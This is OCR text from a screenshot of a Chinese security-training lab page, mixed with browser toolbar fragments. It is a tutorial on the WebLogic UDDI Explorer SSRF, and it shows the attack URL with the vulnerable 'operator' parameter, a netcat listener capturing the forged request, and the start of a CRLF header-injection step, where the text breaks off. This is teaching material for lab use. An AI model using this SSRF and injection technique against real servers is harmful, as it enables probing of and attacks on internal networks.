 合
在
批
32
19
36
合
合
xip
Git
新标签
有
站
课
课
我
crc
Lin
网络安全就业推荐
不安全
hetianlab.com/pages/teacher/teach-main.jsp
17
6
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
其他书签
讲师1的网安实验室
www.hetianlab.com
讲师1
课程日历
我的课程
组建课程
考试管理
教学答疑
个人信息
这里是利用WebLogic UDDI Explorer（发布和查找Web Service用的）可窥探内网的IP地址和端口开放情况，进
一步可攻击内网其他服务。
http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1/xxx&rdoSearch
=name&btnSubmit=Search
其中operator参数存在漏洞，致使我们可以通过CRLF注入来达到攻击目的，我们访问：
http://10.1.1.157:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1/xxx&rdoSearch
=name&btnSubmit=Search
在weblogic服务器监听80端口，可以看到：
[root@cf3a6e27-6685-4dcb-b37a-dce504539ecb ~]# nc -lvvp 80
Listening on any address 80 (http)
Connection from 127.0.0.1:46284
POST /xxx HTTP/1.1
Content-Type: text/xml; charset=UTF-8
soapAction: ""
Content-Length: 416
User-Agent: Java1.6.0_45
Host: 127.0.0.1
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive
说明我们成功利用该漏洞达到了访问xxx目录的功能，我们伪造http头试试，
之前就了解了，在http头中，使用“\r\n”来分割header的，其中\r –> %0d、\n –> %0a，我们构造一个恶意的
画板
签到
答题卡
画中画
举手
预览
工具
：湖南合天智汇信息技术有限公司 2013-2020 湘ICP备14001562号-4